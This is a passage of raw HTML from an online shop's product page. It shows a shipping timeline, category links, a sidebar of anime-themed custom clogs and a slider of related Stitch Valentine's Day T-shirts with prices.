10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222"></path>
					</svg>
				</span>
			</div>
			<p class="date">Jan 21</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="We will take 3-5 business days to prepare it for shipment.">Order placed</button>
		</div>
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
						<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
						</path>
					</svg>
				</span>
			</div>
			<p class="date">Jan 26 - Jan 28</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="We puts your order in the mail.">Order ships</button>
		</div>
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
						<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
						</path>
					</svg>
				</span>
			</div>
			<p class="date">Feb 04 - Feb 11</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="Estimated to arrive at your doorstep Feb 04 - Feb 11">Delivered!</button>
		</div>
	</div>
</div>

	
		<span class="sku_wrapper">SKU: <span class="sku">LG-QHQF95D5</span></span>

	
	<span class="posted_in">Categories: <a href="https://musicdope90s.com/collection/stitch/" rel="tag">Stitch</a>, <a href="https://musicdope90s.com/collection/custom-name/" rel="tag">Custom Name</a>, <a href="https://musicdope90s.com/collection/nfl/" rel="tag">NFL</a>, <a href="https://musicdope90s.com/collection/ornaments/" rel="tag">Ornaments</a>, <a href="https://musicdope90s.com/collection/sport/" rel="tag">Sport</a></span>
	<span class="tagged_as">Tag: <a href="https://musicdope90s.com/n/stitch/" rel="tag">Stitch</a></span>
	
</div>

    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="widget-title shop-sidebar">Products</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://musicdope90s.com/products/footwearmerch-survey-corps-attack-on-titan-custom-clogs-40oz-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-survey-corps-attack-on-titan-custom-clogs3391-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Footwearmerch Survey Corps Attack on Titan Custom Clogs 40OZ For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-survey-corps-attack-on-titan-custom-clogs3391-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-survey-corps-attack-on-titan-custom-clogs3391-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-survey-corps-attack-on-titan-custom-clogs3391-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-survey-corps-attack-on-titan-custom-clogs3391-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-survey-corps-attack-on-titan-custom-clogs3391-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-survey-corps-attack-on-titan-custom-clogs3391-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-survey-corps-attack-on-titan-custom-clogs3391.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Footwearmerch Survey Corps Attack on Titan Custom Clogs 40OZ For Lover Dogs" />		<span class="product-title">Footwearmerch Survey Corps Attack on Titan Custom Clogs 40OZ For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/footwearmerch-son-goku-dragon-ball-z-clog-shoes-40oz-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-son-goku-dragon-ball-z-clog-shoes8087-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Footwearmerch SON GOKU DRAGON BALL Z CLOG SHOES 40OZ For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-son-goku-dragon-ball-z-clog-shoes8087-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-son-goku-dragon-ball-z-clog-shoes8087-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-son-goku-dragon-ball-z-clog-shoes8087-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-son-goku-dragon-ball-z-clog-shoes8087-768x769.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-son-goku-dragon-ball-z-clog-shoes8087-600x601.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-son-goku-dragon-ball-z-clog-shoes8087-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-son-goku-dragon-ball-z-clog-shoes8087.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Footwearmerch SON GOKU DRAGON BALL Z CLOG SHOES 40OZ For Lover Dogs" />		<span class="product-title">Footwearmerch SON GOKU DRAGON BALL Z CLOG SHOES 40OZ For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/footwearmerch-shinobu-kocho-demon-slayer-custom-clogs-40oz-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-shinobu-kocho-demon-slayer-custom-clogs0537-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Footwearmerch Shinobu Kocho Demon Slayer Custom Clogs 40OZ For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-shinobu-kocho-demon-slayer-custom-clogs0537-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-shinobu-kocho-demon-slayer-custom-clogs0537-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-shinobu-kocho-demon-slayer-custom-clogs0537-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-shinobu-kocho-demon-slayer-custom-clogs0537-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-shinobu-kocho-demon-slayer-custom-clogs0537-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-shinobu-kocho-demon-slayer-custom-clogs0537-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-shinobu-kocho-demon-slayer-custom-clogs0537.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Footwearmerch Shinobu Kocho Demon Slayer Custom Clogs 40OZ For Lover Dogs" />		<span class="product-title">Footwearmerch Shinobu Kocho Demon Slayer Custom Clogs 40OZ For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/footwearmerch-sakonji-demon-slayer-custom-clogs-40oz-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-sakonji-demon-slayer-custom-clogs8609-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Footwearmerch Sakonji Demon Slayer Custom Clogs 40OZ For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-sakonji-demon-slayer-custom-clogs8609-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-sakonji-demon-slayer-custom-clogs8609-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-sakonji-demon-slayer-custom-clogs8609-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-sakonji-demon-slayer-custom-clogs8609-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-sakonji-demon-slayer-custom-clogs8609-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-sakonji-demon-slayer-custom-clogs8609-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-sakonji-demon-slayer-custom-clogs8609.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Footwearmerch Sakonji Demon Slayer Custom Clogs 40OZ For Lover Dogs" />		<span class="product-title">Footwearmerch Sakonji Demon Slayer Custom Clogs 40OZ For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/footwearmerch-pride-full-metal-alchemist-custom-clogs-40oz-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-pride-full-metal-alchemist-custom-clogs3194-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Footwearmerch Pride Full Metal Alchemist Custom Clogs 40OZ For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-pride-full-metal-alchemist-custom-clogs3194-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-pride-full-metal-alchemist-custom-clogs3194-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-pride-full-metal-alchemist-custom-clogs3194-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-pride-full-metal-alchemist-custom-clogs3194-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-pride-full-metal-alchemist-custom-clogs3194-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-pride-full-metal-alchemist-custom-clogs3194-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-pride-full-metal-alchemist-custom-clogs3194.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Footwearmerch Pride Full Metal Alchemist Custom Clogs 40OZ For Lover Dogs" />		<span class="product-title">Footwearmerch Pride Full Metal Alchemist Custom Clogs 40OZ For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.95</bdi></span>
	</li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover wcpa_has_options product type-product post-67986 status-publish instock product_cat-apparels product_cat-cartoon product_cat-stitch product_cat-t-shirt product_cat-valentines-day product_tag-stitch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Lilo%20And%20Stitch%20Valentine&#8217;s%20Day%20Angel%20Portrait%20T-Shirt&#038;url=https://musicdope90s.com/products/disney-lilo-and-stitch-valentines-day-angel-portrait-t-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lilo-And-Stitch-Valentines-Day-Angel-Portrait-T-Shirt.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-lilo-and-stitch-valentines-day-angel-portrait-t-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lilo-And-Stitch-Valentines-Day-Angel-Portrait-T-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Lilo And Stitch Valentine&#8217;s Day Angel Portrait T-Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lilo-And-Stitch-Valentines-Day-Angel-Portrait-T-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lilo-And-Stitch-Valentines-Day-Angel-Portrait-T-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lilo-And-Stitch-Valentines-Day-Angel-Portrait-T-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lilo-And-Stitch-Valentines-Day-Angel-Portrait-T-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lilo-And-Stitch-Valentines-Day-Angel-Portrait-T-Shirt.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Lilo And Stitch Valentine&#8217;s Day Angel Portrait T-Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-lilo-and-stitch-valentines-day-angel-portrait-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Lilo And Stitch Valentine&#8217;s Day Angel Portrait T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-67996 status-publish instock product_cat-apparels product_cat-cartoon product_cat-stitch product_cat-t-shirt product_cat-valentines-day product_tag-stitch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Stitch%20And%20Angel%20Happy%20Valentine&#8217;s%20Day%20Matching%20T-Shirt%20Gift%20Valentine%20Shirt&#038;url=https://musicdope90s.com/products/disney-stitch-and-angel-happy-valentines-day-matching-t-shirt-gift-valentine-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentine-Shirt.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-stitch-and-angel-happy-valentines-day-matching-t-shirt-gift-valentine-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentine-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Stitch And Angel Happy Valentine&#8217;s Day Matching T-Shirt Gift Valentine Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentine-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentine-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentine-Shirt-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentine-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentine-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentine-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentine-Shirt.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Stitch And Angel Happy Valentine&#8217;s Day Matching T-Shirt Gift Valentine Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-stitch-and-angel-happy-valentines-day-matching-t-shirt-gift-valentine-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Stitch And Angel Happy Valentine&#8217;s Day Matching T-Shirt Gift Valentine Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-67998 status-publish last instock product_cat-apparels product_cat-cartoon product_cat-stitch product_cat-t-shirt product_cat-valentines-day product_tag-stitch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Stitch%20And%20Angel%20Happy%20Valentine&#8217;s%20Day%20Matching%20T-Shirt%20Gift%20Valentine&#8217;s%20Shirt%20Romantic%20T-Shirt&#038;url=https://musicdope90s.com/products/disney-stitch-and-angel-happy-valentines-day-matching-t-shirt-gift-valentines-shirt-romantic-t-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentines-Shirt-Romantic-T-Shirt.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-stitch-and-angel-happy-valentines-day-matching-t-shirt-gift-valentines-shirt-romantic-t-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentines-Shirt-Romantic-T-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Stitch And Angel Happy Valentine&#8217;s Day Matching T-Shirt Gift Valentine&#8217;s Shirt Romantic T-Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentines-Shirt-Romantic-T-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentines-Shirt-Romantic-T-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentines-Shirt-Romantic-T-Shirt-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentines-Shirt-Romantic-T-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentines-Shirt-Romantic-T-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentines-Shirt-Romantic-T-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-And-Angel-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentines-Shirt-Romantic-T-Shirt.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Stitch And Angel Happy Valentine&#8217;s Day Matching T-Shirt Gift Valentine&#8217;s Shirt Romantic T-Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-stitch-and-angel-happy-valentines-day-matching-t-shirt-gift-valentines-shirt-romantic-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Stitch And Angel Happy Valentine&#8217;s Day Matching T-Shirt Gift Valentine&#8217;s Shirt Romantic T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-68016 status-publish first instock product_cat-apparels product_cat-cartoon product_cat-stitch product_cat-t-shirt product_cat-valentines-day product_tag-stitch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Stitch%20Happy%20Valentine&#8217;s%20Day%20Matching%20T-Shirt%20Gift%20Valentine&#8217;s%20Shirt&#038;url=https://musicdope90s.com/products/disney-stitch-happy-valentines-day-matching-t-shirt-gift-valentines-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentines-Shirt.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-stitch-happy-valentines-day-matching-t-shirt-gift-valentines-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentines-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Stitch Happy Valentine&#8217;s Day Matching T-Shirt Gift Valentine&#8217;s Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentines-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentines-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentines-Shirt-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentines-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentines-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentines-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Stitch-Happy-Valentines-Day-Matching-T-Shirt-Gift-Valentines-Shirt.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Stitch Happy Valentine&#8217;s Day Matching T-Shirt Gift Valentine&#8217;s Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-stitch-happy-valentines-day-matching-t-shirt-gift-valentines-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Stitch Happy Valentine&#8217;s Day Matching T-Shirt Gift Valentine&#8217;s Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-68009 status-publish instock product_cat-apparels product_cat-cartoon product_cat-stitch product_cat-t-shirt product_cat-valentines-day product_tag-stitch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
